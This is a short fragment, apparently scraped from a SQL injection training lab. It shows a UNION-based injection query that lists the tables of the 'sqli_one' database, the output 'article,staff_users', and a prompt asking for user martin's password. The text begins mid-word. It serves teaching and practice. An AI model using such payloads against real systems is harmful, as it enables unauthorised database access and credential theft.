 SQL Injection Examples
Level One
Error Based SQLi
at(table_name) FROM information_schema.tables WHERE table_schema = 'sqli_one'
null
Article ID: null
article,staff_users
SQL Query
select * from article where id = 0 UNION
SELECT
NULL,NULL,group_concat(table_name)
FROM information_schema.tables
WHERE table_schema = 'sqli_one'
Answer
What is the user martin's password?
password
Check Password